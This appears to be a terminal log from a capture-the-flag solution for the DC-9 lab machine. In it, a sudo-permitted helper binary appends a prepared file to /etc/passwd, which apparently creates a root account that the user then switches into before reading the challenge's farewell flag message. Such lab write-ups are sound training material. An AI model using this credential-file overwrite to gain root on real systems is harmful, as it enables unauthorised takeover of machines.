 fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/1.txt /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su laowu
Password:
root@dc-9:/opt/devstuff/dist/test# cd /root
root@dc-9:~# ls
theflag.txt
root@dc-9:~# cat theflag.txt
NICE WORK!!!
Congratulations - you have done well to get to this point.
Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.
I also want to send out a big thank you to the various members of @m0tl3ycr3w .
They are an inspirational bunch of fellows.
Sure, they might smell a bit, but...just kidding.  :-)
Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.
So long, and thanks for all the fish.